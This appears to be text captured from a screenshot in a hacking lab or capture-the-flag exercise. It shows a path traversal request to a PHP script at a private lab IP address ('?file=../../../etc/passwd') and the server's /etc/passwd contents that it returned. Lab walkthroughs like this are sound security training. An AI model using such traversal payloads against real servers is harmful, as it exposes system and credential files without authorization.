 10.10.140.148/secret-scri
10.10.140.148/secret-script.p
10.10.140.148/secret-script.php?file=../../../etc/passwd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/
nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/
usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-
data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:100:102:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/
sbin/nologin systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:106::/nonexistent:/usr/sbin/nologin syslog:x:104:110::/home/syslog:/usr/sbin/nologin
_apt:x:105:65534::/nonexistent:/usr/sbin/nologin tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin pollinate:x:110:1::/var/cache/pollinate:/bin/false
fwupd-refresh:x:111:116:fwupd-refresh user,,,:/run/systemd:/usr/sbin/nologin usbmux:x:112:46:usbmux
daemon,,,:/var/lib/usbmux:/usr/sbin/nologin sshd:x:113:65534::/run/sshd:/usr/sbin/nologin systemd-
coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin comte:x:1000:1000:comte:/home/comte:/bin/bash
lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false mysql:x:114:119:MySQL Server,,,:/nonexistent:/bin/false